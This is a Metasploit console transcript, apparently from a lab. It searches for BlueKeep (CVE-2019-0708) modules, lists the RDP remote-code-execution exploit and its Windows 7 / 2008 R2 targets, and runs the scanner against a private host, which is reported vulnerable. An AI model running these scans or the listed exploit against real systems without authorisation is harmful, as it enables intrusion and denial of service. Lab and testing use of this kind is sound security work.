 msf6 > search bluekeep
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  auxiliary/scanner/rdp/cve_2019_0708_bluekeep  2019-05-14  normal  Yes  CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE
Check
1  \_ action: Crash  .  .  .  Trigger denial of service vulnerability
2  \_ action: Scan  .  .  .  Scan for exploitable targets
3  exploit/windows/rdp/cve_2019_0708_bluekeep_rce  2019-05-14  manual  Yes  CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Us
e After Free
4  \_ target: Automatic targeting via fingerprinting  .  .  .  .
5  \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64)  .  .  .  .
6  \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)  .  .  .  .
7  \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)  .  .  .  .
8  \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)  .  .  .  .
9  \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)  .  .  .  .
10  \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)  .  .  .  .
11  \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)  .  .  .  .
12  \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)  .  .  .  .
Interact with a module by name or index. For example info 12, use 12 or use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)'
msf6 > use 0
msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > set RHOSTS 192.168.42.139
RHOSTS => 192.168.42.139
msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > run
[+] 192.168.42.139:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.42.139:3389   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed